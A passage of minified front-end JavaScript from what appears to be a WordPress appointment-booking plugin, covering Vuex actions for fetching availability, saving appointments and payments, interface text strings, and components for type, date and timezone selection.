Promise(((n,i)=>{y().ajax({url:e.api.root+"/appointments/"+e.appointment.id+"/meta",method:"GET",cache:!1,dataType:"json",data:{key:"cancelation_note",token:e.appointment.public_token||window.ssa_token},contentType:"application/json",beforeSend:t=>{t.setRequestHeader("X-WP-Nonce",e.api.nonce),t.setRequestHeader("X-PUBLIC-Nonce",e.api.public_nonce)}}).done((e=>{g().isEmpty(e.data)||g().isEmpty(e.data.cancelation_note)||t("setCancelationNote",e.data.cancelation_note),n()})).fail(((t,e,n)=>{i(n)}))}))},fetchAppointmentSlots({commit:t,state:e,dispatch:n},i){return new Promise(((s,a)=>{var o=e.appointment.appointment_type_id,r=Object.prototype.hasOwnProperty.call(e.appointment,"id")?e.appointment.id:null;if(r&&(i.excluded_appointment_ids=[r]),i.start_date_min){const t=l()(i.start_date_min).locale("en");i.start_date_min=t.format(p)}if(i.start_date_max){const t=l()(i.start_date_max).locale("en");i.start_date_max=t.format(p)}y().ajax({url:e.api.root+"/appointment_types/"+o+"/availability",method:"GET",dataType:"json",data:i,cache:!1,beforeSend:t=>{t.setRequestHeader("X-WP-Nonce",e.api.nonce),t.setRequestHeader("X-PUBLIC-Nonce",e.api.public_nonce)}}).done((e=>{i&&i.replace&&t("clearAvailableSlots"),t("setAvailableSlots",e.data),n("updateCheckedInfo",i),s()})).fail(((t,e,n)=>{a(n)}))}))},fetchAppointmentTypes({commit:t,state:e}){return new Promise(((n,i)=>{y().ajax({url:e.api.root+"/appointment_types",method:"GET",cache:!1,data:{fetch:{has_sms:!0}},dataType:"json",contentType:"application/json",beforeSend:t=>{t.setRequestHeader("X-WP-Nonce",e.api.nonce),t.setRequestHeader("X-PUBLIC-Nonce",e.api.public_nonce)}}).done((e=>{t("setAppointmentTypesChecked",!0),t("setAppointmentTypes",e.data),n()})).fail(((t,e,n)=>{i(n)}))}))},fetchGlobalSettings({commit:t,state:e}){return new Promise(((n,i)=>{y().ajax({url:e.api.root+"/settings/global",method:"GET",cache:!1,dataType:"json",beforeSend:t=>{t.setRequestHeader("X-WP-Nonce",e.api.nonce),t.setRequestHeader("X-PUBLIC-Nonce",e.api.public_nonce)}}).done((e=>{t("setGlobalSettings",e.data),n()})).fail(((t,e,n)=>{i(t,n)}))}))},fetchSettings({commit:t,state:e}){return new Promise(((n,i)=>{y().ajax({url:e.api.root+"/settings",method:"GET",cache:!1,dataType:"json",beforeSend:t=>{t.setRequestHeader("X-WP-Nonce",e.api.nonce),t.setRequestHeader("X-PUBLIC-Nonce",e.api.public_nonce)}}).done((e=>{t("setSettings",e.data),n()})).fail(((t,e,n)=>{i(t,n)}))}))},fetchTelCountryCode({commit:t,state:e}){if(!e.settings.global.country_code)return new Promise(((e,n,i)=>{y().ajax({url:"//ip2c.org/s",method:"GET"}).done((n=>{let s=(n||"").toString();s&&"1"===s[0]?t("setTelCountryCode",s.substr(2,2)):i("fetchTelCountryCodeSecondTry"),e()})).fail((t=>{i("fetchTelCountryCodeSecondTry"),n(t)}))}));t("setTelCountryCode",e.settings.global.country_code)},fetchTelCountryCodeSecondTry({commit:t}){return new Promise(((e,n)=>{y().ajax({url:"//ip-api.com/json/?fields=status,message,countryCode",method:"GET",dataType:"json",contentType:"application/json"}).done((n=>{t("setTelCountryCode",n.countryCode),e()})).fail((t=>{n(t)}))}))},saveAppointment({commit:t,state:e,dispatch:n,getters:i},s){if(Object.prototype.hasOwnProperty.call(s,"public_edit_url")){let t=s.public_edit_url,e=i.urlParams(t),n=e.appointment_token,a=n.substring(0,32);s.token=a}let a=["canceled","abandoned","pending_form"];t("setAppointmentProp",{key:"fetch",value:{add_to_calendar_links:!a.includes(s.status)}}),t("setAppointmentLocale",e.locale);let o=!Object.prototype.hasOwnProperty.call(s,"update_local")||s.update_local,r={},l=["id","token","customer_information","status","start_date","payment_method"];return l.forEach((t=>{Object.prototype.hasOwnProperty.call(s,t)&&(r[t]=s[t])})),new Promise(((i,s)=>{y().ajax({url:e.api.root+"/appointments/"+r.id,method:"POST",dataType:"json",data:JSON.stringify(r),contentType:"application/json",beforeSend:t=>{t.setRequestHeader("X-WP-Nonce",e.api.nonce),t.setRequestHeader("X-PUBLIC-Nonce",e.api.public_nonce)}}).done((e=>{e.data&&(o&&t("setAppointment",e.data),n("callAsync",e.data.id),"booked"===e.data.status&&n("callAsyncDelayed",{id:e.data.id,delay:"7"}),i()),e.error&&s(e.error)})).fail(((t,e,n)=>{s(n)}))}))},saveNewAppointment({commit:t,getters:e,state:n,dispatch:i}){let s=["canceled","abandoned","pending_form"];t("setAppointmentProp",{key:"fetch",value:{add_to_calendar_links:!s.includes(n.appointment.status)}}),t("setAppointmentLocale",n.locale);const a=window.ssa_booking_url_settings||null;a&&t("setAppointmentProp",{key:"post_information",value:{...a}});const o=e.urlParams(),r=o["booking_post_id"]?"?booking_post_id="+o["booking_post_id"]:"";return new Promise(((e,s)=>{y().ajax({url:n.api.root+"/appointments"+r,method:"POST",dataType:"json",data:JSON.stringify(n.appointment),contentType:"application/json",beforeSend:t=>{t.setRequestHeader("X-WP-Nonce",n.api.nonce),t.setRequestHeader("X-PUBLIC-Nonce",n.api.public_nonce)}}).done((n=>{n.error?s(n.error):(n.data&&(t("setAppointment",n.data),i("callAsync",n.data.id),"booked"===n.data.status&&i("callAsyncDelayed",{id:n.data.id,delay:"7"})),e())})).fail(((t,e,n)=>{s(n)}))}))},savePayment({state:t,getters:e,dispatch:n},i){const s=e.urlParams(),a=s["booking_post_id"]?"?booking_post_id="+s["booking_post_id"]:"";return new Promise(((e,s)=>{y().ajax({url:t.api.root+"/payments"+a,method:"POST",dataType:"json",data:JSON.stringify(i),contentType:"application/json",beforeSend:e=>{e.setRequestHeader("X-WP-Nonce",t.api.nonce),e.setRequestHeader("X-PUBLIC-Nonce",t.api.public_nonce)}}).done((t=>{n("callAsync",t.data.appointment_id),t.data&&"succeeded"===t.data.status?e():t.error?s(t.error):s(t.data.payment_meta.outcome.message)})).fail(((t,e,n)=>{s(n)}))}))},savePaypalPayment({commit:t,state:e,dispatch:n},i){return new Promise(((s,a)=>{y().ajax({url:e.api.root+"/payments",method:"POST",dataType:"json",data:JSON.stringify(i),contentType:"application/json",beforeSend:t=>{t.setRequestHeader("X-WP-Nonce",e.api.nonce),t.setRequestHeader("X-PUBLIC-Nonce",e.api.public_nonce)}}).done((e=>{e.data&&(n("callAsync",e.data.appointment_id),t("setAppointmentProp",{key:"payment_id",value:e.data.id}),t("setAppointmentProp",{key:"purchase_key",value:e.data.purchase_key}),s()),e.error&&a(e.error)})).fail(((t,e,n)=>{a(n)}))}))},createPaymentIntent({state:t,getters:e},n){const i=e.urlParams();return i["booking_post_id"]&&(n.booking_post_id=i["booking_post_id"]),n.appointment_id=t.appointment.id,n.appointment_token=t.appointment.public_token,new Promise(((e,i)=>{y().ajax({url:t.api.root+"/stripe/create",method:"POST",dataType:"json",data:JSON.stringify(n),contentType:"application/json",beforeSend:e=>{e.setRequestHeader("X-WP-Nonce",t.api.nonce),e.setRequestHeader("X-PUBLIC-Nonce",t.api.public_nonce)}}).done((t=>{t.success?e(t.client_secret):i(t.error)})).fail(((t,e,n)=>{i(n)}))}))},updateEmptyAppointment({commit:t}){t("setAppointmentTypeId",null),t("setDateFastForward",!1),t("setTimeFastForward",!1),t("setAppointmentProp",{key:"appointment_type_slug",value:null})},updateAppointmentSlots({commit:t}){t("clearAvailableSlots"),t("setFirstDayChecked",null),t("setLastDayChecked",null)},updateCheckedInfo({commit:t,state:e},n){let i=l()(n.start_date_min,p),s=l()(n.start_date_max,p);if(n.replace)return t("setFirstDayChecked",i),void t("setLastDayChecked",s);!i.isBefore(e.firstDayChecked)&&e.firstDayChecked||t("setFirstDayChecked",i),!s.isAfter(e.lastDayChecked)&&e.lastDayChecked||t("setLastDayChecked",s)}},v={actions:{back:"Go back",editTimezone:"Change the timezone.",forward:"Go forward",saveTimezone:"Save timezone"},general:{loadingInitial:"Loading",loadingTypes:"Getting appointment information",loadingAvailableSlots:"Loading Available Appointments",yourTimezone:"Your timezone:",selectTimezone:"Select a timezone",timezoneMismatch:"You are booking an appointment in timezone:",localTime:"Current local time is:",timezoneGuessWrong:"We're having trouble guessing your timezone. Please check to be sure the timezone is correct.",timezoneChangedWrong:"Please check your timezone. For best results, choose a timezone named for your country or region."},pageTitles:{book:"Enter your contact information",Booked:"Appointment booked",bookingDefault:"Select an appointment type",bookingForm:"Select an appointment type",formConfirm:"Appointment date selected",change:"Modify a booked appointment",date:"Select a date",formType:"Select a date",formDate:"Select a date",loadSelected:"Loading appointment",time:"Select a time",formTime:"Select a time",type:"Select an appointment type",view:"View your appointment"},booking:{booking:"Booking:",appointmentType:"What type of appointment are you booking?",infoHeader:"You are booking: ",confirmHeader:"Thank you! Your appointment is booked: ",when:"When: ",saving:"Saving",processingPayment:{stripe:"Processing payment",paypal:"Pay with PayPal"},paypalMessage:"We'll hold your appointment time for 10 minutes to give you time to complete payment with PayPal",bookingAppointment:"Booking your appointment",calendarSave:"Save to calendar",calendarSaveGoogle:"Google calendar",calendarSaveOther:"Other",dateSelect:"Select a date",timeSelect:"Select a time on",smsOptIn:"Please remind me about this appointment by text message at this number",bookButton:"Book this appointment",updateButton:"Update this appointment",checkAppointment:"Saving your appointment information",available:"Available: ",redirecting:"Please wait while we redirect you"},suggestFirstAvailable:{next:"Next available appointment",confirm:"Confirm Appointment Time",pickAnother:"Or, pick another time"},change:{changeHeader:"Make a change",canceledIndicator:"Canceled:",canceling:"Canceling appointment",cancelConfirm:"Are you sure you want to cancel?",cancelConfirmCancel:"Keep Appointment",cancelConfirmOkay:"Cancel Appointment",cancelationNote:"Cancelation Note",past:"This appointment is in the past. It cannot be edited.",canceled:"This appointment has been canceled",reschedule:"Reschedule",cancel:"Cancel Appointment",edit:"Edit Information",changeTime:"Change selected time",new:"Schedule a new appointment",next:"What would you like to do next?"},errors:{heading:"Uh oh.",intro:"We ran into a problem: ",api:"Error loading API",settings:"Unable to get the settings",appointmentTypes:"Unable to get the available appointment types",noAppointmentTypes:"No appointment types have been set up yet.",requiredField:" is required.",fieldRequired:"Field required.",requiredEmail:"A valid email address is required",requiredPhone:"Please enter a valid phone number",outsideBookingWindow:"This appointment type cannot be booked at this time",noAvailableSlots:"There are no available appointment times",noPastAppointments:"You can't book appointments in the past.",timeTaken:"Sorry, that time was just booked and is no longer available. Please choose another time.",pickNewTime:"Pick a new time",retry:"Retry",bookingFailed:"Sorry, we couldn't save your appointment",connectionError:"Connection lost. We're having trouble communicating"},day:{night:"Night",morning:"Morning",afternoon:"Afternoon",evening:"Evening"},units:{minute_singular:"minute",minute_plural:"minutes",week_singular:"week",week_plural:"weeks",day_singular:"day",day_plural:"days",hour_singular:"hour",hour_plural:"hours"},appointmentTypes:{customer_information:{Name:"Name",Email:"Email",Phone:"Phone",Address:"Address",City:"City",State:"State",Zip:"Zip",Notes:"Notes"}},payments:{price:"Price",loading:"Loading payment method",paymentMethod:"Payment Method",refundPolicy:"Refund Policy",payLater:"Pay Later",canceled:"No payment was processed. Please try again.",stripe:{bookAndPayLabel:"Confirm and Pay",cancel:"Cancel",processing:"Processing your payment..."},paypal:{bookAndPayLabel:"Confirm and Pay"},stripeLabel:"Book",paymentReceived:"Payment Received:",paymentDue:"Payment Due:",paymentFailed:"Unable to process payment. Please try again.",paymentDelayHeader:"Things are taking longer than expected",paypalDelayText:"PayPal is taking a little longer than usual to process your payment. Don't worry - we'll hold your appointment time for you. This usually resolves within a few minutes, or in rare cases, a few hours. Once your payment is processed, you'll receive an email confirmation of this appointment. If you don't receive that, please get in touch.",stripeDelayText:"Stripe is taking a little longer than usual to process your payment. Don't worry - we'll hold your appointment time for you. This usually resolves within a few minutes, or in rare cases, a few hours. Once your payment is processed, you'll receive an email confirmation of this appointment. If you don't receive that, please get in touch."}},b={setApi(t,e){t.api=e},setAppointmentLocale(t,e){i["default"].set(t.appointment,"customer_locale",e)},setConnectionError(t,e){t.connectionError=e},setFirstDayChecked(t,e){t.firstDayChecked=e},setGlobalSettings(t,e){i["default"].set(t.settings,"global",e)},setGoogleRefreshed(t,e){t.googleRefreshed=e},setIntegration(t,e){t.integration=e},setLastDayChecked(t,e){t.lastDayChecked=e},setLocale(t,e){t.locale=e},setPaymentCanceled(t,e){t.paymentCanceled=e},setSettings(t,e){t.settings=e},setSkippedType(t,e){t.skippedType=e},setTelCountryCode(t,e){t.telCountryCode=e},setTranslations(t,e){let n=g().isEmpty(e)?v:e;t.translations=n},setTimezone(t,e){t.timezone=e},setFrozenType(t,e){t.frozenType=e},setAppointmentTypes(t,e){t.appointmentTypes=e},setAppointmentTypesChecked(t,e){t.appointmentTypesChecked=e},setEditMode(t,e){t.modeEdit=e},setRescheduleMode(t,e){t.modeReschedule=e},setTimeConflict(t,e){t.timeConflict=e},setDateFastForward(t,e){t.dateFastForward=e},setTimeFastForward(t,e){t.timeFastForward=e},resetRescheduleAppointment(t){let e=g().cloneDeep(t.appointment),n=["appointment_type_id","appointment_type_slug","customer_information","start_date","customer_timezone","allow_sms"],i=Object.keys(e);i.forEach((t=>{n.includes(t)||delete e[t]})),t.appointment=e},setAppointment(t,e){t.appointment=e},setAppointmentProp(t,e){i["default"].set(t.appointment,e.key,e.value)},setAppointmentTypeId(t,e){i["default"].set(t.appointment,"appointment_type_id",e)},clearAvailableSlots(t){t.availableSlots=[]},setAvailableSlots(t,e){let n=t.availableSlots.concat(e);n=g().uniqBy(n,"start_date"),t.availableSlots=n},setTrackingPageview(t,e){t.trackingPageview=e},setTrackingEvent(t,e){t.trackingEvent=e},setCancelationNote(t,e){t.cancelationNote=e}};i["default"].use(o.ZP);const k={api:void 0,appointment:{},appointmentTypes:[],appointmentTypesChecked:!1,availableSlots:[],connectionError:!1,firstDayChecked:null,frozenType:!0,googleRefreshed:!1,integration:!1,lastDayChecked:null,locale:"en_US",modeEdit:!1,modeReschedule:!1,paymentCanceled:!1,settings:{},skippedType:!1,timeConflict:!1,dateFastForward:!1,telCountryCode:void 0,timeFastForward:!1,timezone:"",trackingEvent:{},trackingPageview:{},translations:{},cancelationNote:null};var T=new o.ZP.Store({state:k,getters:h,actions:_,mutations:b}),w=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"app-loading"},[n("md-spinner",{staticClass:"app-spinner",attrs:{"md-indeterminate":""}}),n("h3",{staticClass:"md-title"},[t._v(t._s(t.message)+"…")])],1)},A=[],C={name:"loadingElement",props:["message"],data(){return{}}},P=C,S=n(3736),D=(0,S.Z)(P,w,A,!1,null,null,null),z=D.exports,F=function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.showBack?n("md-button",{staticClass:"md-fab md-primary md-mini",on:{click:t.handleBack}},[n("md-icon",[t._v("keyboard_backspace")]),n("span",{staticClass:"screen-reader-text"},[t._v(t._s(t.translations.actions.back))])],1):t._e()},j=[],E={name:"backButton",data(){return{momentDateFormat:p,momentTimestampFormat:m,routeData:{bookingDefault:{showBack:!1},bookingForm:{showBack:!1},type:{showBack:!1,backTo:"bookingDefault",action:this.updateEmptyAppointment},formType:{showBack:!1,backTo:"bookingForm",action:this.updateEmptyAppointment},date:{showBack:!1,backTo:"bookingDefault",action:this.updateEmptyAppointment,params:{slug:null,date:null}},formDate:{showBack:!1,backTo:"bookingForm",action:this.updateEmptyAppointment,params:{slug:null,date:null}},time:{showBack:!0,backTo:"date",params:{slug:null,date:null}},formTime:{showBack:!0,backTo:"formDate",params:{slug:null,date:null}},book:{showBack:!0,backTo:"time"}},showBackFrozen:["type","date","formType","formDate"],showDateFastForward:["time","formTime"],showTimeFastForward:["book"],showBackEditMode:["book"],paramsRequired:["date","time","formDate","formTime"]}},mounted(){this.frozenUpdate(this.frozenType),this.dateFastForwardUpdate(this.dateFastForward),this.timeFastForwardUpdate(this.timeFastFoward),this.editModeUpdate(),this.rescheduleModeUpdate()},watch:{frozenType:function(t){this.frozenUpdate(t)},dateFastForward:function(t){this.dateFastForwardUpdate(t)},timeFastForward:function(t){this.timeFastForwardUpdate(t)},modeEdit:function(){this.editModeUpdate()},modeReschedule:function(){this.rescheduleModeUpdate()}},computed:{routeName(){return this.$route.name},showBack(){return!!Object.prototype.hasOwnProperty.call(this.routeData,this.routeName)&&this.routeData[this.routeName].showBack},...(0,o.rn)(["appointment","frozenType","modeEdit","modeReschedule","dateFastForward","timeFastForward","timezone","translations"])},methods:{editModeUpdate(){this.showBackEditMode.forEach((t=>{let e=Object.assign({},this.routeData[t],{showBack:!this.modeEdit});this.$set(this.routeData,t,e)}))},dateFastForwardUpdate(){let t=this.$route.path.includes("integration/form")?"bookingForm":"bookingDefault",e=this.$route.path.includes("integration/form")?"formDate":"date";this.showDateFastForward.forEach((n=>{let i=Object.assign({},this.routeData[n],{showBack:!this.dateFastForward||this.dateFastForward&&!this.frozenType,backTo:this.dateFastForward?t:e,action:this.dateFastForward?this.updateEmptyAppointment:null});this.$set(this.routeData,n,i)}))},timeFastForwardUpdate(){let t,e;this.timeFastForward&&this.dateFastForward&&!this.frozenType?(t="bookingDefault",e=this.updateEmptyAppointment):t=this.dateFastForward?"type":"date",this.showTimeFastForward.forEach((n=>{let i=Object.assign({},this.routeData[n],{showBack:!this.timeFastForward||this.timeFastForward&&!this.dateFastForward||this.timeFastForward&&this.dateFastForward&&!this.frozenType,backTo:t,action:e});this.$set(this.routeData,n,i)}))},frozenUpdate(t){this.showBackFrozen.forEach((e=>{let n=Object.assign({},this.routeData[e],{showBack:!t});this.$set(this.routeData,e,n)}))},handleBack(){if(!Object.prototype.hasOwnProperty.call(this.routeData,this.routeName))return void console.log("routeData not defined");let t=this.routeData[this.routeName];Object.prototype.hasOwnProperty.call(t,"action")&&t.action&&t.action();let e={name:t.backTo};this.setBackParams(t.backTo),Object.prototype.hasOwnProperty.call(this.routeData[t.backTo],"params")&&(e.params=this.routeData[t.backTo].params),this.$router.push(e)},rescheduleModeUpdate(){this.frozenType||this.setFrozenType(this.modeReschedule)},setBackParams(t){let e;switch(t){case"date":e=this.setDateParams();break;case"formDate":e=this.setDateParams();break;case"time":e=this.setTimeParams();break;case"formTime":e=this.setTimeParams();break;default:}this.paramsRequired.forEach((t=>{let n=Object.assign({},this.routeData[t],{params:e});this.$set(this.routeData,t,n)}))},setDateParams(){let t=this.appointment.appointment_type_slug,e=this.$route.params.date;e||this.appointment&&Object.prototype.hasOwnProperty.call(this.appointment,"start_date")&&(e=l().utc(this.appointment.start_date,this.momentTimestampFormat).tz(this.timezone).format(this.momentDateFormat));let n=l()(),i=n.isoWeekday(),s=l()(e,this.momentDateFormat),a=s.isoWeekday(),o=i<=a?s.isoWeekday(i):s.clone().subtract(1,"week").isoWeekday(i);return e=o.format(this.momentDateFormat),{slug:t,date:e}},setTimeParams(){let t=this.appointment.appointment_type_slug,e=l()(this.appointment.start_date,this.momentTimestampFormat).format(this.momentDateFormat);return{slug:t,date:e}},...(0,o.nv)(["updateEmptyAppointment"]),...(0,o.OI)(["setFrozenType"])}},x=E,$=(0,S.Z)(x,F,j,!1,null,null,null),O=$.exports,M={name:"app",store:T,components:{loading:z,BackButton:O},data(){return{loadingMessage:"",loading:!0,error:!1,errorHeading:"",errorIntro:"",errorMessage:"",localApi:window.ssa&&window.ssa.api?window.ssa.api:{},localAppointmentTypes:window.ssa_appointment_types?window.ssa_appointment_types:[],localLocale:window.ssa&&window.ssa.locale?window.ssa.locale:"",localSettings:window.ssa_settings?window.ssa_settings:{},wpTranslations:{},moment:l()}},beforeCreate(){this.wpTranslations=window.ssa_translations?window.ssa_translations:{},this.$store.commit("setTranslations",this.wpTranslations)},beforeMount(){this.listenAppointmentId()},mounted(){this.loadingMessage=this.translations.general.loadingInitial,this.errorHeading=this.translations.errors.heading,this.errorIntro=this.translations.errors.intro,this.init(),this.maybeTrackPageview()},beforeDestroy(){window.removeEventListener("message",this.setAppointmentId)},watch:{connection(t){t&&this.$refs.connectionError.open()},$route(t){t&&this.maybeTrackPageview()}},methods:{init(){if("undefined"===typeof this.api&&!g().isEmpty(this.localApi))return this.setApi(this.localApi),void this.init();if("undefined"===typeof this.api)return this.loading=!0,void this.fetchAPI().then((()=>this.init())).catch((t=>{console.log(t),this.showError(this.translations.errors.api)}));if(g().isEmpty(this.settings)&&!g().isEmpty(this.localSettings)){this.setSettings(this.localSettings);let t=this.localLocale?this.localLocale:this.settings.global.locale;return this.setLocale(t),l().locale(t),void this.init()}return g().isEmpty(this.settings)?(this.loading=!0,this.loadingMessage=this.translations.general.loadingTypes,void this.fetchSettings().then((()=>{this.init();let t=this.localLocale?this.localLocale:this.settings.global.locale;l().locale(t)})).catch((t=>{console.log(t),this.showError(this.translations.errors.settings)}))):this.appointmentTypesChecked||g().isEmpty(this.localAppointmentTypes)?this.appointmentTypesChecked?(!this.urlParams(window.location).type&&this.visibleAppointmentTypes.length>1&&this.setFrozenType(!1),"undefined"===typeof this.$store.state.telCountryCode&&this.$store.dispatch("fetchTelCountryCode"),this.loading=!1,void this.callAsync()):(this.loading=!0,void this.fetchAppointmentTypes().then((()=>{if(this.visibleAppointmentTypes.length){if(this.$route.params.slug||this.urlParams(window.location).type){let t=this.appointmentTypeBySlug(this.$route.params.slug||this.urlParams(window.location).type);this.setAppointmentTypeId(t.id)}this.init()}else this.showError(this.translations.errors.noAppointmentTypes)})).catch((t=>{console.log(t),this.showError(this.translations.errors.appointmentTypes)}))):(this.setAppointmentTypesChecked(!0),this.setAppointmentTypes(this.localAppointmentTypes),void this.init())},listenAppointmentId(){window.addEventListener("message",this.setAppointmentId,!1),this.windowLoadedMessage()},maybeTrackPageview(){if(!this.settings.tracking||!this.settings.tracking.page_tracking)return;let t="/ssa";switch(this.$route.name){case"type":t="/ssa/select-appointment-type";break;case"date":t="/ssa/select-date";break;case"time":t="/ssa/select-time";break;case"book":t="/ssa/booking-form";break;case"Booked":t="/ssa/booked";break;case"change":t="/ssa/modify-appointment";break}let e={ssaType:"page",name:this.$route.name,path:t,url:this.api.home_url+t};this.translations.pageTitles[this.$route.name]&&(e.title=this.translations.pageTitles[this.$route.name]),Object.prototype.hasOwnProperty.call(this.trackingPageview,"url")&&(e.referrer=this.trackingPageview.url),this.setTrackingPageview(e),window.parent.postMessage(this.trackingPageview,this.api.home_url)},setAppointmentId(t){"object"===typeof t.data&&Object.prototype.hasOwnProperty.call(t.data,"ssaAppointmentId")&&t.data.ssaAppointmentId&&this.$router.push(`/integration/form/load-appointment/${t.data.ssaAppointmentId}`)},showError(t){this.loading=!1,this.errorMessage=t,this.error=!0},...(0,o.nv)(["callAsync","fetchAPI","fetchSettings","fetchAppointmentTypes"]),...(0,o.OI)(["setApi","setAppointmentTypeId","setAppointmentTypes","setAppointmentTypesChecked","setConnectionError","setFrozenType","setLocale","setSettings","setTrackingPageview","setTranslations"])},computed:{connection(){return this.connectionError},...(0,o.rn)(["api","appointmentTypesChecked","connectionError","dateFormat","locale","settings","trackingPageview","translations"]),...(0,o.Se)(["appointmentTypeBySlug","selectedAppointmentType","urlParams","visibleAppointmentTypes","windowLoadedMessage"])}},I=M,L=(0,S.Z)(I,s,a,!1,null,null,null),B=L.exports,N=n(2809),R=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"booking booking-default"},[n("transition",{attrs:{name:"fade"}},[t.selectedAppointmentType.title?t._e():n("type-select",{model:{value:t.appointmentType,callback:function(e){t.appointmentType=e},expression:"appointmentType"}})],1)],1)},q=[],W=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"book-type"},[n("div",{staticClass:"booking-header"},[n("h1",{staticClass:"md-title ssa-type-header"},[t._v(t._s(t.translations.booking.appointmentType))])]),t._l(t.visibleAppointmentTypes,(function(e){return n("div",{key:e.id,staticClass:"book-type-single",class:"type-"+e.slug},[n("md-card",{staticClass:"selectable light-green",attrs:{role:"button","md-with-hover":!0,tabindex:"0"},nativeOn:{click:function(n){return t.selectAppointmentType(e.id)},keypress:function(n){return t.handleKeyboardSelect(n,e.id)}}},[n("md-card-header",[n("h2",{staticClass:"md-title"},[t._v(t._s(e.title))]),n("h3",{staticClass:"md-subhead"},[n("span",{staticClass:"appointment-duration"},[t._v(t._s(t.displayDuration(e.duration)))]),t.showPaymentUI(e)?n("span",[n("span",{staticClass:"divider"},[t._v(" - ")]),n("currency-code",{attrs:{price:e.payments.price,currency:e.payments.currency}})],1):t._e()])])],1)],1)}))],2)},U=[];const H={computed:{...(0,o.rn)(["api","settings","trackingEvent"]),...(0,o.Se)(["selectedAppointmentType"])},methods:{emitTrackingEvent(t,e){if(!this.settings.tracking||!this.settings.tracking.event_tracking)return;e||(e=this.selectedAppointmentType.title);let n={ssaType:"event",action:t,appointmentType:e};Object.prototype.hasOwnProperty.call(this.selectedAppointmentType,"payments")&&Object.prototype.hasOwnProperty.call(this.selectedAppointmentType.payments,"currency")&&Object.prototype.hasOwnProperty.call(this.selectedAppointmentType.payments,"price")&&(n.value={currency:this.selectedAppointmentType.payments.currency,price:parseFloat(this.selectedAppointmentType.payments.price)}),this.setTrackingEvent(n),window.parent.postMessage(this.trackingEvent,this.api.home_url)},...(0,o.OI)(["setTrackingEvent"])}};var Z=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("span",{staticClass:"price"},[t._v(" "+t._s(t.displayPrice(t.price,t.currency))+" "),t.isCurrencyCode?n("span",{staticClass:"currency-code"},[t._v(" "+t._s(t.currency)+" ")]):t._e()])},Y=[],G={name:"currencyCode",props:["price","currency"],data(){return{}},computed:{isCurrencyCode(){return!this.displayPrice(this.price,this.currency).includes(this.currency.substring(0,2))},...(0,o.Se)(["displayPrice"])}},X=G,V=(0,S.Z)(X,Z,Y,!1,null,null,null),J=V.exports,K={name:"typeSelect",components:{CurrencyCode:J},mixins:[H],props:["value"],data(){return{moment:l(),momentDateFormat:p}},computed:{...(0,o.rn)(["appointmentTypes","frozenType","settings","translations"]),...(0,o.Se)(["displayDuration","showPaymentUI","timezoneLocal","visibleAppointmentTypes"])},methods:{handleKeyboardSelect(t,e){let n=t.which;32!==n&&13!==n||this.selectAppointmentType(e)},selectAppointmentType(t){if(t){this.detectTimezone(t),this.updateAppointmentSlots(),this.setAppointment({});let e=this.appointmentTypes.find((e=>e.id===t));this.emitTrackingEvent("typeSelected",e.title),this.$emit("input",e)}else this.$emit("input",null)},detectTimezone(t){let e=this.appointmentTypes.find((e=>e.id===t));"locked"===e.timezone_style?this.setTimezone(this.settings.global.timezone_string):this.setTimezone(this.timezoneLocal)},...(0,o.nv)(["updateAppointmentSlots"]),...(0,o.OI)(["setAppointment","setTimezone"])}},Q=K,tt=(0,S.Z)(Q,W,U,!1,null,null,null),et=tt.exports,nt={name:"bookingDefault",components:{TypeSelect:et},data(){return{appointmentTypeId:window.apptTypeId?window.apptTypeId:null,momentDateFormat:p}},beforeMount(){this.appointmentTypeId||1!==this.visibleAppointmentTypes.length||(this.appointmentTypeId=this.visibleAppointmentTypes[0].id,this.setSkippedType(!0),this.$router.replace(`/type/${this.visibleAppointmentTypes[0].slug}`)),this.appointmentTypeId&&(this.setSkippedType(!0),this.setAppointmentTypeId(this.appointmentTypeId)),this.urlParams.type&&(this.setSkippedType(!0),this.$router.replace(`/type/${this.urlParams.type}/select/${l()().format(this.momentDateFormat)}`))},mounted(){},computed:{appointmentType:{get(){return this.appointment.appointment_type_id},set(t){t?(this.setAppointmentTypeId(t.id),this.$router.push(`/type/${t.slug}`)):this.setAppointmentTypeId(null)}},...(0,o.Se)(["selectedAppointmentType","visibleAppointmentTypes","urlParams"]),...(0,o.rn)(["appointment"])},methods:{...(0,o.OI)(["setAppointmentTypeId","setSkippedType"])}},it=nt,st=(0,S.Z)(it,R,q,!1,null,null,null),at=st.exports,ot=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"booking ssa-form-field-container"},[n("transition-group",{attrs:{name:"fade"}},[t.showTypeSelect?n("type-select",{key:"select-type",model:{value:t.appointmentType,callback:function(e){t.appointmentType=e},expression:"appointmentType"}}):[t.$route.path.includes("select")?n("select-header",{key:"select-header"}):t._e(),n("router-view",{key:"router-view"})]],2)],1)},rt=[],lt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"booking-header"},[n("md-layout",{attrs:{"md-gutter":!0,"md-vertical-align":"top"}},[n("md-layout",{attrs:{"md-flex-small":"100","md-column":""}},[n("h1",{staticClass:"md-title ssa-type-header"},[t._v(" "+t._s(t.selectedAppointmentType.title)+" ")]),t.selectedAppointmentType.duration?n("h2",{staticClass:"md-subheading"},[n("span",{staticClass:"appointment-duration"},[t._v(t._s(t.displayDuration(t.selectedAppointmentType.duration)))]),t.showPaymentUI(t.selectedAppointmentType)?n("span",[n("span",{staticClass:"divider"},[t._v("-")]),n("currency-code",{attrs:{price:t.selectedAppointmentType.payments.price,currency:t.selectedAppointmentType.payments.currency}})],1):t._e()]):t._e()]),t.selectedAppointmentType.title?["locked"===t.selectedAppointmentType.timezone_style?n("md-layout",{attrs:{"md-flex-small":"100"}},[n("timezone-locked")],1):n("md-layout",{attrs:{"md-flex-small":"100"}},[n("timezone")],1)]:t._e()],2)],1)},pt=[],mt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"timezone"},[t.editing?[n("md-input-container",{staticClass:"select2-wrapper"},[n("label",{attrs:{for:"timezone"}},[t._v(t._s(t.translations.general.selectTimezone))]),n("select2",{ref:"timezoneSelect",attrs:{name:"timezone",id:"timezone"},model:{value:t.tz,callback:function(e){t.tz=e},expression:"tz"}},t._l(t.filteredTimezones(t.timezones),(function(e){return n("option",{key:e.value,domProps:{value:e.value}},[t._v(t._s(e.label))])})),0)],1),n("md-button",{staticClass:"md-icon-button 